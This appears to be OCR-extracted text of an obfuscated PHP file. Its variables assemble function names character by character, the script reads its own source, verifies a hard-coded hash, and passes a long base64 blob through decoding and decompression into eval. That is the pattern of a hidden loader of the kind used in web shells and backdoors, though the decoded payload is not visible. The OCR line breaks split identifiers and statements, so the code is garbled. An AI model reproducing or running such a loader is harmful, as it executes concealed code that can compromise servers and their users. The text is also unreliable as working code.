
=
"p"
;
$fd09fc3d
.=
"o"
;
$t2d4e97b
.=
"d"
;
$rf4fd21
2
.=
"l"
;
$i55fcda5
.=
"g"
;
$t2d4e97b
.=
"e"
;
$ied3f9
9c
.=
"_"
;
$fd09fc3d
.=
"t"
;
$i55fcda5
.=
"e"
;
$rf4fd
212
.=
"a"
;
$d837ccaa
.=
"e"
;
$rf4fd212
.=
"t"
;
$fd09
fc3d
.=
"1"
;
$d837ccaa
.=
"p"
;
$i55fcda5
.=
"t"
;
$ied
3f99c
.=
"d"
;
$rf4fd212
.=
"e"
;
$ied3f99c
.=
"e"
;
$i5
5fcda5
.=
"_"
;
$d837ccaa
.=
"l"
;
$fd09fc3d
.=
"3"
;
$d
837ccaa
.=
"a"
;
$ied3f99c
.=
"c"
;
$i55fcda5
.
=
"c"
;
$i55fcda5
.=
"o"
;
$ied3f99c
.=
"o"
;
$d837cca
a
.=
"c"
;
$i55fcda5
.=
"n"
;
$ied3f99c
.=
"d"
;
$d837cc
aa
.=
"e"
;
$i55fcda5
.=
"t"
;
$ied3f99c
.=
"e"
;
$i55fc
da5
.=
"e"
;
$i55fcda5
.=
"n"
;
$i55fcda5
.=
"t"
;
$i55f
cda5
.=
"s"
;
$p553b0d1
=
$t2d4e97b
(
"("
,
__FILE__
);
eval
(
$hbe24d81
(
$v31910af
(
$d837ccaa
(
"/\(\".*
\"\)/"
,
"("
")"
,
$d837ccaa
(
"/

|

/"
,
""
,
$i55fcda5
(
$f7a72241
(
$p553b0d1
))))),
"af
b29ac0dbb97522c8bd43f40ea0fccb40101479"
)?
$rf
4fd212
(
$ied3f99c
(
$fd09fc3d
(
"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